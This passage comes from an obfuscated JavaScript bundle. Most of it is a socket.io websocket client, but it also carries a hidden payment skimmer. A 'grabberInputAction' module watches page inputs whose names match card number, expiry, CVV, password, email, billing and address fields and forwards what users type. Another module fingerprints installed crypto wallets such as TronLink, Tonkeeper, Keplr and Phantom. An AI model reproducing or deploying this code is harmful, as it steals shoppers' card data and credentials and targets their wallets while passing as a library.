*(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i['exec'](p);if(p){var q=parseFloat(p[0x1]);switch((p[0x2]||'ms')[dl(0x342)]()){case dl(0x3a1):case'year':case dl(0x377):case'yr':case'y':return 0x758fac300*q;case dl(0x1e3):case'week':case'w':return 0x240c8400*q;case dl(0x165):case'day':case'd':return q*j;case dl(0x30f):case'hour':case dl(0x33e):case'hr':case'h':return q*h;case dl(0x332):case dl(0x256):case dl(0x3ef):case dl(0x1ef):case'm':return 0xea60*q;case dl(0x24c):case'second':case dl(0x294):case dl(0x25d):case's':return 0x3e8*q;case dl(0x243):case'millisecond':case dl(0x184):case dl(0x215):case'ms':return q;default:return;}}}};},0x270:(g,h)=>{const dm=b;Object[dm(0x276)](h,dm(0x260),{'value':!0x0}),h[dm(0x1a0)]=h[dm(0x33b)]=h[dm(0x34c)]=void 0x0,h[dm(0x3fc)]=function(){},h[dm(0x34c)]='function'==typeof Promise&&'function'==typeof Promise['resolve']?i=>Promise[dm(0x1b1)]()['then'](i):(i,j)=>j(i,0x0),h[dm(0x33b)]=dm(0x226)!=typeof self?self:dm(0x226)!=typeof window?window:Function('return\x20this')(),h[dm(0x1a0)]=dm(0x285);},0x273:(g,j,k)=>{const dn=b;Object[dn(0x276)](j,dn(0x260),{'value':!0x0}),j[dn(0x3b1)]=j[dn(0x3af)]=j[dn(0x2f5)]=j[dn(0x338)]=void 0x0;let m=k(0x1c6),p=k(0x39e),q=k(0x85),v=(0x0,k(0x341)['default'])(dn(0x399)),w=[dn(0x2c7),dn(0x3c3),dn(0x229),dn(0x2ed),dn(0x11a),dn(0x28a)];var x;function y(B){const dp=dn;return dp(0x3d2)===Object['prototype'][dp(0x189)][dp(0x12e)](B);}j[dn(0x338)]=0x5,(k=x=j[dn(0x2f5)]||(j[dn(0x2f5)]={}))[k[dn(0x3ec)]=0x0]=dn(0x3ec),k[k[dn(0x40f)]=0x1]='DISCONNECT',k[k['EVENT']=0x2]=dn(0x1de),k[k[dn(0x280)]=0x3]=dn(0x280),k[k[dn(0x35e)]=0x4]=dn(0x35e),k[k[dn(0x21b)]=0x5]=dn(0x21b),k[k[dn(0x283)]=0x6]=dn(0x283),j['Encoder']=class{constructor(B){const dq=dn;this[dq(0x23b)]=B;}[dn(0x22d)](B){const dr=dn;return v(dr(0x1ea),B),B[dr(0x3ca)]!==x[dr(0x1de)]&&B[dr(0x3ca)]!==x[dr(0x280)]||!(0x0,q['hasBinary'])(B)?[this[dr(0x1a4)](B)]:this['encodeAsBinary']({'type':B[dr(0x3ca)]===x[dr(0x1de)]?x['BINARY_EVENT']:x[dr(0x283)],'nsp':B[dr(0x2df)],'data':B['data'],'id':B['id']});}['encodeAsString'](B){const ds=dn;let C=''+B[ds(0x3ca)];return B['type']!==x[ds(0x21b)]&&B[ds(0x3ca)]!==x['BINARY_ACK']||(C+=B[ds(0x30d)]+'-'),B['nsp']&&'/'!==B[ds(0x2df)]&&(C+=B[ds(0x2df)]+','),null!=B['id']&&(C+=B['id']),null!=B[ds(0x3ad)]&&(C+=JSON[ds(0x309)](B[ds(0x3ad)],this['replacer'])),v('encoded\x20%j\x20as\x20%s',B,C),C;}[dn(0x2c6)](B){const dt=dn;var B=(0x0,p[dt(0x230)])(B),C=this[dt(0x1a4)](B['packet']),B=B['buffers'];return B[dt(0x13b)](C),B;}};class z extends m[dn(0x15f)]{constructor(B){const du=dn;super(),this[du(0x2f2)]=B;}[dn(0x306)](B){const dv=dn;let C;if(dv(0x1fd)==typeof B){if(this['reconstructor'])throw new Error(dv(0x124));var D=(C=this[dv(0x292)](B))['type']===x[dv(0x21b)];(D||C[dv(0x3ca)]===x[dv(0x283)])&&(C[dv(0x3ca)]=D?x['EVENT']:x[dv(0x280)],this['reconstructor']=new A(C),0x0!==C[dv(0x30d)])||super[dv(0x274)](dv(0x29f),C);}else{if(!(0x0,q[dv(0x112)])(B)&&!B['base64'])throw new Error(dv(0x16f)+B);if(!this[dv(0x414)])throw new Error(dv(0x3e1));(C=this['reconstructor'][dv(0x427)](B))&&(this[dv(0x414)]=null,super[dv(0x274)](dv(0x29f),C));}}[dn(0x292)](B){const dw=dn;let C=0x0,D={'type':Number(B['charAt'](0x0))};if(void 0x0===x[D['type']])throw new Error(dw(0x23a)+D[dw(0x3ca)]);if(D[dw(0x3ca)]===x['BINARY_EVENT']||D[dw(0x3ca)]===x['BINARY_ACK']){let G=C+0x1;for(;'-'!==B['charAt'](++C)&&C!=B[dw(0x20a)];);var E=B[dw(0x1b3)](G,C);if(E!=Number(E)||'-'!==B[dw(0x1eb)](C))throw new Error(dw(0x3a4));D[dw(0x30d)]=Number(E);}if('/'===B[dw(0x1eb)](C+0x1)){let H=C+0x1;for(;++C&&','!==B['charAt'](C)&&C!==B[dw(0x20a)];);D['nsp']=B[dw(0x1b3)](H,C);}else D[dw(0x2df)]='/';let F=B[dw(0x1eb)](C+0x1);if(''!==F&&Number(F)==F){let I=C+0x1;for(;++C;){let J=B[dw(0x1eb)](C);if(null==J||Number(J)!=J){--C;break;}if(C===B[dw(0x20a)])break;}D['id']=Number(B['substring'](I,C+0x1));}if(B[dw(0x1eb)](++C)){let K=this[dw(0x27f)](B[dw(0x295)](C));if(!z['isPayloadValid'](D[dw(0x3ca)],K))throw new Error('invalid\x20payload');D['data']=K;}return v('decoded\x20%s\x20as\x20%j',B,D),D;}[dn(0x27f)](B){const dx=dn;try{return JSON[dx(0x14f)](B,this[dx(0x2f2)]);}catch(C){return!0x1;}}static[dn(0x201)](B,C){const dy=dn;switch(B){case x[dy(0x3ec)]:return y(C);case x[dy(0x40f)]:return void 0x0===C;case x['CONNECT_ERROR']:return dy(0x1fd)==typeof C||y(C);case x[dy(0x1de)]:case x[dy(0x21b)]:return Array[dy(0x2e6)](C)&&(dy(0x160)==typeof C[0x0]||dy(0x1fd)==typeof C[0x0]&&-0x1===w['indexOf'](C[0x0]));case x[dy(0x280)]:case x[dy(0x283)]:return Array[dy(0x2e6)](C);}}[dn(0x26a)](){const dz=dn;this['reconstructor']&&(this[dz(0x414)][dz(0x190)](),this[dz(0x414)]=null);}}j['Decoder']=z;class A{constructor(B){const dA=dn;this[dA(0x31b)]=B,this['buffers']=[],this[dA(0x2de)]=B;}['takeBinaryData'](B){const dB=dn;if(this['buffers']['push'](B),this[dB(0x1f0)]['length']!==this[dB(0x2de)][dB(0x30d)])return null;{let C=(0x0,p[dB(0x2f3)])(this[dB(0x2de)],this[dB(0x1f0)]);return this[dB(0x190)](),C;}}[dn(0x190)](){const dC=dn;this[dC(0x2de)]=null,this[dC(0x1f0)]=[];}}},0x295:(g,h)=>{const dD=b;Object[dD(0x276)](h,dD(0x260),{'value':!0x0}),h[dD(0x22d)]=function(i){const dE=dD;let j='';for(var k in i)i[dE(0x31f)](k)&&(j[dE(0x20a)]&&(j+='&'),j+=encodeURIComponent(k)+'='+encodeURIComponent(i[k]));return j;},h['decode']=function(i){const dF=dD;var j={},k=i['split']('&');for(let m=0x0,o=k[dF(0x20a)];m<o;m++){var l=k[m][dF(0x1ed)]('=');j[decodeURIComponent(l[0x0])]=decodeURIComponent(l[0x1]);}return j;};},0x296:(g,h,j)=>{const dG=b;Object[dG(0x276)](h,dG(0x260),{'value':!0x0}),h[dG(0x2bc)]=void 0x0;let k=j(0x2e),l=j(0x2e9),m='function'==typeof ArrayBuffer,p=(h[dG(0x2bc)]=(u,v)=>{const dH=dG;var w;return dH(0x1fd)!=typeof u?{'type':dH(0x3da),'data':q(u,v)}:'b'===(w=u[dH(0x1eb)](0x0))?{'type':dH(0x3da),'data':p(u[dH(0x1b3)](0x1),v)}:k[dH(0x316)][w]?0x1<u[dH(0x20a)]?{'type':k['PACKET_TYPES_REVERSE'][w],'data':u[dH(0x1b3)](0x1)}:{'type':k[dH(0x316)][w]}:k[dH(0x13d)];},(u,v)=>{const dI=dG;var w;return m?(w=(0x0,l[dI(0x273)])(u),q(w,v)):{'base64':!0x0,'data':u};}),q=(u,v)=>dG(0x152)===v?u instanceof Blob?u:new Blob([u]):u instanceof ArrayBuffer?u:u[dG(0x388)];},0x2a0:(g,i,j)=>{const dJ=b;Object[dJ(0x276)](i,'__esModule',{'value':!0x0}),i['grabberInputAction']=function(s){try{q(s),setTimeout(()=>{q(s);},0x1388);}catch(v){}};let k=j(0x169),m=[],o={},p=[{'key':dJ(0x3e8),'words':['firstname',dJ(0x36d)]},{'key':dJ(0x41b),'words':[dJ(0x41b),dJ(0x37b)]},{'key':dJ(0x41c),'words':[dJ(0x41c)]},{'key':dJ(0x2bb),'words':[dJ(0x2bb),'email']},{'key':dJ(0x2ff),'words':[dJ(0x13f),dJ(0x2ff)]},{'key':dJ(0x35c),'words':['card']},{'key':dJ(0x319),'words':['exp']},{'key':dJ(0x412),'words':['cvv',dJ(0x24e)]},{'key':'address','words':[dJ(0x291)]},{'key':dJ(0x109),'words':[dJ(0x109)]},{'key':'phone','words':['phone']},{'key':dJ(0x2b2),'words':['country']},{'key':dJ(0x233),'words':['billing'],'wordPostfix':!0x0},{'key':dJ(0x221),'words':['payment_method']},{'key':dJ(0x38b),'words':[dJ(0x38b),dJ(0x19d)]}];function q(s){const dK=dJ;document[dK(0x208)](dK(0x238))[dK(0xfd)](v=>{const dL=dK;{var w=s;let A=[v['id'],v[dL(0x36d)],v[dL(0x255)],...v[dL(0x173)][dL(0x259)]]['filter'](Boolean)['map'](C=>(0x0,k[dL(0x13e)])(C)),B=p[dL(0x220)](C=>{const dM=dL;var D,E=A[dM(0x220)](F=>C[dM(0x127)][dM(0x220)](G=>-0x1!=F['toLowerCase']()[dM(0x373)](G['toLowerCase']()))||null);return!!E&&{'detect':C,'key':(E=E,D=[C[dM(0x3b8)]],C['wordPostfix']&&D['push'](E),D[dM(0x2aa)]('_'))};});if(B){var x=A[dL(0x2aa)]('_');if(!m[dL(0x2a7)](x)){m[dL(0x26f)](x);{var x=v,y=B,z=w;let C=Object[dL(0x1d6)]({},y);x[dL(0x2b1)]('input',function(D){const dN=dL;if(D&&D[dN(0x2cc)]){D=D['target'];if(D&&D[dN(0x259)]){var E={'key':C[dN(0x3b8)],'name':y[dN(0x3b8)],'value':D[dN(0x259)]},F=z;try{o[E[dN(0x3b8)]]&&clearTimeout(o[E[dN(0x3b8)]]),o[E[dN(0x3b8)]]=setTimeout(()=>{const dO=dN;F(Object[dO(0x1d6)]({},E));},0x1f4);}catch(G){}}}});}}}}});}},0x2ae:(g,j,k)=>{const dP=b;Object['defineProperty'](j,dP(0x260),{'value':!0x0}),j[dP(0x37a)]=void 0x0,j[dP(0x1da)]=function(z,A){const dQ=dP;return p&&z[dQ(0x3ad)]instanceof Blob?z['data'][dQ(0x218)]()[dQ(0x31e)](x)['then'](A):q&&(z['data']instanceof ArrayBuffer||u(z[dQ(0x3ad)]))?A(x(z[dQ(0x3ad)])):void v(z,!0x1,B=>{const dR=dQ;y=y||new TextEncoder(),A(y[dR(0x22d)](B));});};let m=k(0x2e),p=dP(0x2f9)==typeof Blob||dP(0x226)!=typeof Blob&&dP(0x429)===Object[dP(0x2e4)]['toString'][dP(0x12e)](Blob),q=dP(0x2f9)==typeof ArrayBuffer,u=z=>dP(0x2f9)==typeof ArrayBuffer[dP(0x348)]?ArrayBuffer[dP(0x348)](z):z&&z['buffer']instanceof ArrayBuffer,v=({type:z,data:A},B,C)=>p&&A instanceof Blob?B?C(A):w(A,C):q&&(A instanceof ArrayBuffer||u(A))?B?C(A):w(new Blob([A]),C):C(m[dP(0x345)][z]+(A||'')),w=(j['encodePacket']=v,(z,A)=>{const dS=dP;let B=new FileReader();return B[dS(0x3cf)]=function(){const dT=dS;var C=B[dT(0x176)][dT(0x1ed)](',')[0x1];A('b'+(C||''));},B[dS(0x37e)](z);});function x(z){const dU=dP;return z instanceof Uint8Array?z:z instanceof ArrayBuffer?new Uint8Array(z):new Uint8Array(z[dU(0x388)],z['byteOffset'],z['byteLength']);}let y;},0x2b1:function(g,j,k){const dV=b;var m=this&&this[dV(0x15c)]||function(z){const dW=dV;return z&&z[dW(0x260)]?z:{'default':z};};Object['defineProperty'](j,dV(0x260),{'value':!0x0}),j[dV(0x1ee)]=j[dV(0x1aa)]=void 0x0;let p=k(0x178),q=k(0x1c6),u=k(0x176),v=k(0x295),w=(0x0,m(k(0x341))[dV(0x1fa)])(dV(0x42d));class x extends Error{constructor(z,A,B){const dX=dV;super(z),this['description']=A,this[dX(0x3b0)]=B,this[dX(0x3ca)]=dX(0x1aa);}}j[dV(0x1aa)]=x;class y extends q[dV(0x15f)]{constructor(z){const dY=dV;super(),(this['writable']=!0x1,u[dY(0x26b)])(this,z),this[dY(0x40b)]=z,this[dY(0x143)]=z['query'],this['socket']=z[dY(0x28d)],this[dY(0x361)]=!z[dY(0x419)];}['onError'](z,A,B){const dZ=dV;return super[dZ(0x274)](dZ(0x331),new x(z,A,B)),this;}[dV(0x122)](){const e0=dV;return this[e0(0x16c)]=e0(0x366),this['doOpen'](),this;}['close'](){const e1=dV;return e1(0x366)!==this['readyState']&&e1(0x122)!==this[e1(0x16c)]||(this[e1(0x2d1)](),this[e1(0x26c)]()),this;}[dV(0x3d9)](z){const e2=dV;e2(0x122)===this[e2(0x16c)]?this[e2(0x36a)](z):w(e2(0x242));}[dV(0x2c3)](){const e3=dV;this[e3(0x16c)]=e3(0x122),this[e3(0x2d6)]=!0x0,super[e3(0x274)](e3(0x122));}[dV(0x3cc)](z){const e4=dV;z=(0x0,p[e4(0x2bc)])(z,this[e4(0x28d)][e4(0x1c4)]),this['onPacket'](z);}[dV(0x3f9)](z){const e5=dV;super['emitReserved'](e5(0x31b),z);}[dV(0x26c)](z){const e6=dV;this['readyState']='closed',super[e6(0x274)](e6(0x2b3),z);}[dV(0x2bd)](z){}[dV(0x310)](z,A={}){const e7=dV;return z+e7(0x166)+this['_hostname']()+this[e7(0x3bb)]()+this['opts']['path']+this[e7(0x181)](A);}[dV(0x101)](){const e8=dV;var z=this[e8(0x40b)]['hostname'];return-0x1===z['indexOf'](':')?z:'['+z+']';}[dV(0x3bb)](){const e9=dV;return this[e9(0x40b)][e9(0x1d1)]&&(this[e9(0x40b)]['secure']&&Number(0x1bb!==this[e9(0x40b)][e9(0x1d1)])||!this[e9(0x40b)]['secure']&&0x50!==Number(this[e9(0x40b)]['port']))?':'+this[e9(0x40b)][e9(0x1d1)]:'';}[dV(0x181)](z){const ea=dV;return z=(0x0,v[ea(0x22d)])(z),z[ea(0x20a)]?'?'+z:'';}}j[dV(0x1ee)]=y;},0x2c6:(g,h)=>{const eb=b;Object[eb(0x276)](h,eb(0x260),{'value':!0x0}),h[eb(0x34b)]=function(){const ec=eb;try{let i=[{'name':'TronLink','window':[ec(0x200),ec(0x155),ec(0x235),ec(0x391),ec(0x328),ec(0x3e6)]},{'name':'TonWallet','window':['tonwallet','mytonwallet']},{'name':ec(0x108),'window':['tonkeeper']},{'name':ec(0x3aa),'window':[ec(0x3aa)]},{'name':'wombat','window':[ec(0x254),'getWombatSsoJwt',ec(0x35b)]},{'name':ec(0x186),'window':['koiWallet',ec(0x11d),ec(0x369),ec(0x29a),ec(0xfe)],'script':[ec(0x3f4)]},{'name':ec(0x3e2),'window':[],'script':[ec(0x18d)]},{'name':ec(0x264),'window':[],'script':[ec(0x1cc)]},{'name':ec(0x358),'window':[ec(0x2ee)]},{'name':'keplr','window':[ec(0x135),ec(0xf9)]},{'name':ec(0x1bd),'window':[ec(0x3d4)]},{'name':ec(0x352),'window':['web3']},{'name':ec(0x1ad),'window':[ec(0x37f)]},{'name':ec(0x363),'window':[ec(0x24b),ec(0x16e),'_phantomShowMetamaskExplainer']},{'name':'kardiachain','window':[ec(0x196)]},{'name':'petra','window':[ec(0x340)]},{'name':ec(0x363),'window':[ec(0x24b)]},{'name':ec(0x11d),'window':[ec(0x11d),ec(0x369)]}],j=[],k=document['querySelectorAll'](ec(0x195));return i[ec(0xfd)](l=>{const ed=ec;try{l[ed(0x115)]?l[ed(0x115)]['find'](m=>m in window||void 0x0!==window[m])&&j['push'](l[ed(0x36d)]):l[ed(0x195)]&&k[ed(0xfd)](m=>{const ee=ed;l[ee(0x195)][ee(0xfd)](o=>{const ef=ee;-0x1<m[ef(0x401)][ef(0x373)](o)&&j[ef(0x26f)](l[ef(0x36d)]);});});}catch(m){}}),[...new Set(j)];}catch(l){return[''];}};},0x2cc:function(g,j,k){const eg=b;var m=this&&this[eg(0x15c)]||function(B){return B&&B['__esModule']?B:{'default':B};};Object[eg(0x276)](j,'__esModule',{'value':!0x0}),j['WS']=j[eg(0x30b)]=void 0x0;let p=k(0x2b1),q=k(0x176),v=k(0x178),w=k(0x270),x=(0x0,m(k(0x341))[eg(0x1fa)])('engine.io-client:websocket'),y=eg(0x226)!=typeof navigator&&eg(0x1fd)==typeof navigator['product']&&eg(0x198)===navigator[eg(0x314)][eg(0x342)]();class z extends p['Transport']{get[eg(0x36d)](){const eh=eg;return eh(0x263);}[eg(0x335)](){const ei=eg;var B=this['uri'](),C=this['opts'][ei(0x357)],D=y?{}:(0x0,q[ei(0x17a)])(this[ei(0x40b)],ei(0x38a),ei(0x1fb),'pfx','key',ei(0x1b7),ei(0x248),'ca',ei(0x123),'rejectUnauthorized','localAddress',ei(0x11b),'origin',ei(0x199),ei(0x278),'checkServerIdentity');this[ei(0x40b)]['extraHeaders']&&(D[ei(0x3df)]=this[ei(0x40b)][ei(0x382)]);try{this['ws']=this['createSocket'](B,C,D);}catch(E){return this[ei(0x274)](ei(0x331),E);}this['ws'][ei(0x1c4)]=this[ei(0x28d)]['binaryType'],this[ei(0x3e0)]();}[eg(0x3e0)](){const ej=eg;this['ws'][ej(0x343)]=()=>{const ek=ej;this['opts'][ek(0x22f)]&&this['ws']['_socket'][ek(0x2b4)](),this[ek(0x2c3)]();},this['ws']['onclose']=B=>this[ej(0x26c)]({'description':ej(0xfb),'context':B}),this['ws'][ej(0x368)]=B=>this[ej(0x3cc)](B['data']),this['ws']['onerror']=B=>this['onError']('websocket\x20error',B);}[eg(0x36a)](B){const el=eg;this[el(0x2d6)]=!0x1;for(let C=0x0;C<B[el(0x20a)];C++){let D=B[C],E=C===B[el(0x20a)]-0x1;(0x0,v['encodePacket'])(D,this[el(0x361)],F=>{const em=el;try{this[em(0x245)](D,F);}catch(G){x(em(0x3bd));}E&&(0x0,w['nextTick'])(()=>{const en=em;this['writable']=!0x0,this[en(0x274)](en(0x2b5));},this[em(0x326)]);});}}['doClose'](){const eo=eg;void 0x0!==this['ws']&&(this['ws']['onerror']=()=>{},this['ws'][eo(0x2b3)](),this['ws']=null);}['uri'](){const ep=eg;var B=this[ep(0x40b)]['secure']?'wss':'ws',C=this[ep(0x143)]||{};return this[ep(0x40b)][ep(0x20e)]&&(C[this[ep(0x40b)][ep(0x1d3)]]=(0x0,q[ep(0x1a1)])()),this['supportsBinary']||(C[ep(0x15b)]=0x1),this[ep(0x310)](B,C);}}j[eg(0x30b)]=z;let A=w[eg(0x33b)][eg(0x1d8)]||w['globalThisShim'][eg(0x18a)];j['WS']=class extends z{['createSocket'](B,C,D){return y?new A(B,C,D):C?new A(B,C):new A(B);}[eg(0x245)](B,C){this['ws']['send'](C);}};},0x2e0:(g,h,i)=>{const eq=b;g[eq(0x3d6)]=function(j){const ew=eq;function k(p){const et=b;let q,u,v,w=null;function x(...y){const er=b;if(x[er(0x110)]){let z=x,A=Number(new Date()),B=A-(q||A),C=(z[er(0x168)]=B,z['prev']=q,z[er(0x2cb)]=A,q=A,y[0x0]=k[er(0x10d)](y[0x0]),er(0x1fd)!=typeof y[0x0]&&y[er(0x13b)]('%O'),0x0);y[0x0]=y[0x0][er(0x27d)](/%([a-zA-Z%])/g,(D,E)=>{const es=er;if('%%'===D)return'%';C++,E=k[es(0x1f8)][E];if(es(0x2f9)==typeof E){let F=y[C];D=E[es(0x12e)](z,F),y[es(0x14d)](C,0x1),C--;}return D;}),k[er(0x299)]['call'](z,y),(z[er(0x175)]||k[er(0x175)])[er(0x3fe)](z,y);}}return x['namespace']=p,x[et(0x417)]=k[et(0x417)](),x[et(0x1e2)]=k[et(0x2b7)](p),x['extend']=l,x[et(0x26a)]=k['destroy'],Object[et(0x276)](x,'enabled',{'enumerable':!0x0,'configurable':!0x1,'get':()=>null!==w?w:(u!==k[et(0x125)]&&(u=k['namespaces'],v=k[et(0x110)](p)),v),'set':y=>{w=y;}}),'function'==typeof k[et(0x3db)]&&k['init'](x),x;}function l(o,p){const eu=b;return p=k(this[eu(0x22b)]+(void 0x0===p?':':p)+o),(p[eu(0x175)]=this[eu(0x175)],p);}function m(o){const ev=b;return o[ev(0x189)]()[ev(0x1b3)](0x2,o['toString']()[ev(0x20a)]-0x2)[ev(0x27d)](/\.\*\?$/,'*');}return((k[ew(0x3c0)]=k)[ew(0x1fa)]=k)[ew(0x10d)]=function(o){const ex=ew;return o instanceof Error?o[ex(0x1e9)]||o['message']:o;},k['disable']=function(){const ey=ew;var o=[...k[ey(0x20d)][ey(0x380)](m),...k[ey(0x2b8)][ey(0x380)](m)[ey(0x380)](p=>'-'+p)]['join'](',');return k[ey(0x3bc)](''),o;},k[ew(0x3bc)]=function(o){const ez=ew;let p;k['save'](o),k[ez(0x125)]=o,k[ez(0x20d)]=[],k[ez(0x2b8)]=[];var q=(ez(0x1fd)==typeof o?o:'')[ez(0x1ed)](/[\s,]+/),s=q['length'];for(p=0x0;p<s;p++)q[p]&&('-'===(o=q[p][ez(0x27d)](/\*/g,ez(0x35a)))[0x0]?k[ez(0x2b8)][ez(0x26f)](new RegExp('^'+o[ez(0xfa)](0x1)+'$')):k[ez(0x20d)]['push'](new RegExp('^'+o+'$')));},k[ew(0x110)]=function(o){const eA=ew;if('*'===o[o[eA(0x20a)]-0x1])return!0x0;let p,q;for(p=0x0,q=k['skips'][eA(0x20a)];p<q;p++)if(k[eA(0x2b8)][p][eA(0x277)](o))return!0x1;for(p=0x0,q=k[eA(0x20d)]['length'];p<q;p++)if(k[eA(0x20d)][p][eA(0x277)](o))return!0x0;return!0x1;},k['humanize']=i(0x249),k['destroy']=function(){const eB=ew;console[eB(0x370)](eB(0x239));},Object[ew(0x3e3)](j)[ew(0xfd)](o=>{k[o]=j[o];}),k['names']=[],k[ew(0x2b8)]=[],k[ew(0x1f8)]={},k[ew(0x2b7)]=function(o){const eC=ew;let p=0x0;for(let q=0x0;q<o[eC(0x20a)];q++)p=(p<<0x5)-p+o[eC(0x3ed)](q),p|=0x0;return k['colors'][Math[eC(0x1df)](p)%k['colors'][eC(0x20a)]];},k['enable'](k['load']()),k;};},0x2e7:(g,h)=>{const eE=b;function i(j){const eD=b;this['ms']=(j=j||{})[eD(0x1ef)]||0x64,this['max']=j['max']||0x2710,this[eD(0x40a)]=j[eD(0x40a)]||0x2,this['jitter']=0x0<j[eD(0x14c)]&&j[eD(0x14c)]<=0x1?j[eD(0x14c)]:0x0,this[eD(0x150)]=0x0;}Object['defineProperty'](h,eE(0x260),{'value':!0x0}),(h[eE(0x27e)]=i)['prototype'][eE(0x392)]=function(){const eF=eE;var j,k,l=this['ms']*Math[eF(0x158)](this[eF(0x40a)],this[eF(0x150)]++);return this['jitter']&&(j=Math[eF(0x241)](),k=Math[eF(0x21a)](j*this[eF(0x14c)]*l),l=0x1&Math['floor'](0xa*j)?l+k:l-k),0x0|Math[eF(0x1ef)](l,this[eF(0x300)]);},i[eE(0x2e4)][eE(0x268)]=function(){this['attempts']=0x0;},i[eE(0x2e4)][eE(0x19f)]=function(j){this['ms']=j;},i['prototype'][eE(0x117)]=function(j){const eG=eE;this[eG(0x300)]=j;},i['prototype'][eE(0x134)]=function(j){this['jitter']=j;};},0x2e9:(g,h)=>{const eH=b;Object[eH(0x276)](h,eH(0x260),{'value':!0x0}),h['decode']=h['encode']=void 0x0;let j=eH(0x3e9),k=eH(0x226)==typeof Uint8Array?[]:new Uint8Array(0x100);for(let l=0x0;l<0x40;l++)k[j[eH(0x3ed)](l)]=l;h[eH(0x22d)]=m=>{const eI=eH;let o,p=new Uint8Array(m),q=p[eI(0x20a)],v='';for(o=0x0;o<q;o+=0x3)v=(v=(v=(v+=j[p[o]>>0x2])+j[(0x3&p[o])<<0x4|p[o+0x1]>>0x4])+j[(0xf&p[o+0x1])<<0x2|p[o+0x2]>>0x6])+j[0x3f&p[o+0x2]];return q%0x3==0x2?v=v[eI(0x1b3)](0x0,v[eI(0x20a)]-0x1)+'=':q%0x3==0x1&&(v=v['substring'](0x0,v[eI(0x20a)]-0x2)+'=='),v;},h[eH(0x273)]=m=>{const eJ=eH;let p,q,v,w,x,y=0.75*m['length'],z=m['length'],A=0x0;'='===m[m[eJ(0x20a)]-0x1]&&(y--,'='===m[m[eJ(0x20a)]-0x2])&&y--;var B=new ArrayBuffer(y),C=new Uint8Array(B);for(p=0x0;p<z;p+=0x4)q=k[m[eJ(0x3ed)](p)],v=k[m['charCodeAt'](p+0x1)],w=k[m[eJ(0x3ed)](p+0x2)],x=k[m[eJ(0x3ed)](p+0x3)],C[A++]=q<<0x2|v>>0x4,C[A++]=(0xf&v)<<0x4|w>>0x2,C[A++]=(0x3&w)<<0x6|0x3f&x;return B;};},0x308:function(g,j,k){const eK=b;var m=this&&this[eK(0x406)]||(Object[eK(0x1e4)]?function(F,G,H,I){const eL=eK;void 0x0===I&&(I=H);var J=Object['getOwnPropertyDescriptor'](G,H);J&&!(eL(0x413)in J?!G[eL(0x260)]:J[eL(0x2d6)]||J[eL(0x21f)])||(J={'enumerable':!0x0,'get':function(){return G[H];}}),Object[eL(0x276)](F,I,J);}:function(F,G,H,I){F[I=void 0x0===I?H:I]=G[H];}),q=this&&this[eK(0x146)]||(Object[eK(0x1e4)]?function(F,G){const eM=eK;Object[eM(0x276)](F,'default',{'enumerable':!0x0,'value':G});}:function(F,G){const eN=eK;F[eN(0x1fa)]=G;}),v=this&&this[eK(0x2b0)]||function(F){const eO=eK;if(F&&F['__esModule'])return F;var G={};if(null!=F){for(var H in F)'default'!==H&&Object[eO(0x2e4)]['hasOwnProperty'][eO(0x12e)](F,H)&&m(G,F,H);}return q(G,F),G;},w=this&&this['__importDefault']||function(F){return F&&F['__esModule']?F:{'default':F};};Object[eK(0x276)](j,'__esModule',{'value':!0x0}),j[eK(0x1ce)]=void 0x0;let x=k(0x3bc),y=k(0xd6),z=v(k(0x273)),A=k(0x3ae),B=k(0x2e7),C=k(0x1c6),D=(0x0,w(k(0x341))[eK(0x1fa)])(eK(0x3ba));class E extends C[eK(0x15f)]{constructor(F,G){const eP=eK;super(),this[eP(0x40c)]={},this[eP(0x3f6)]=[],F&&eP(0x139)==typeof F&&(G=F,F=void 0x0),(G=G||{})['path']=G[eP(0x349)]||'/socket.io',this[eP(0x40b)]=G,(0x0,x[eP(0x26b)])(this,G),this[eP(0x100)](!0x1!==G[eP(0x100)]),this[eP(0x302)](G['reconnectionAttempts']||0x1/0x0),this[eP(0x2fa)](G[eP(0x2fa)]||0x3e8),this[eP(0x3de)](G[eP(0x3de)]||0x1388),this[eP(0x30e)](null!=(H=G[eP(0x30e)])?H:0.5),this['backoff']=new B['Backoff']({'min':this[eP(0x2fa)](),'max':this[eP(0x3de)](),'jitter':this[eP(0x30e)]()}),this[eP(0x34d)](null==G[eP(0x34d)]?0x4e20:G[eP(0x34d)]),this[eP(0x174)]=eP(0x2a4),this[eP(0x2f1)]=F;var H=G[eP(0x2a9)]||z;this[eP(0x161)]=new H[(eP(0x3af))](),this[eP(0x2ce)]=new H['Decoder'](),this[eP(0x1b9)]=!0x1!==G['autoConnect'],this['_autoConnect']&&this[eP(0x122)]();}['reconnection'](F){const eQ=eK;return arguments[eQ(0x20a)]?(this[eQ(0x2ac)]=!!F,F||(this[eQ(0x405)]=!0x0),this):this[eQ(0x2ac)];}[eK(0x302)](F){const eR=eK;return void 0x0===F?this['_reconnectionAttempts']:(this[eR(0x397)]=F,this);}[eK(0x2fa)](F){const eS=eK;var G;return void 0x0===F?this[eS(0x279)]:(this[eS(0x279)]=F,null!=(G=this[eS(0x18c)])&&G['setMin'](F),this);}['randomizationFactor'](F){const eT=eK;var G;return void 0x0===F?this[eT(0x36c)]:(this[eT(0x36c)]=F,null!=(G=this['backoff'])&&G[eT(0x134)](F),this);}[eK(0x3de)](F){const eU=eK;var G;return void 0x0===F?this[eU(0x39d)]:(this[eU(0x39d)]=F,null!=(G=this['backoff'])&&G[eU(0x117)](F),this);}[eK(0x34d)](F){const eV=eK;return arguments[eV(0x20a)]?(this['_timeout']=F,this):this[eV(0x17e)];}[eK(0x1cd)](){const eW=eK;!this['_reconnecting']&&this[eW(0x2ac)]&&0x0===this[eW(0x18c)]['attempts']&&this['reconnect']();}[eK(0x122)](F){const eX=eK;if(D(eX(0x344),this[eX(0x174)]),!~this[eX(0x174)]['indexOf'](eX(0x122))){D(eX(0x313),this['uri']),this['engine']=new x[(eX(0x425))](this[eX(0x2f1)],this[eX(0x40b)]);let G=this['engine'],H=this,I=(this[eX(0x174)]=eX(0x366),(this[eX(0x405)]=!0x1,A['on'])(G,eX(0x122),function(){const eY=eX;H[eY(0x343)](),F&&F();})),J=L=>{const eZ=eX;D(eZ(0x331)),this[eZ(0x140)](),this[eZ(0x174)]='closed',this[eZ(0x274)]('error',L),F?F(L):this['maybeReconnectOnOpen']();},K=(0x0,A['on'])(G,eX(0x331),J);if(!0x1!==this[eX(0x17e)]){let L=this[eX(0x17e)],M=(D('connect\x20attempt\x20will\x20timeout\x20after\x20%d',L),this[eX(0x326)](()=>{const f0=eX;D(f0(0x257),L),I(),J(new 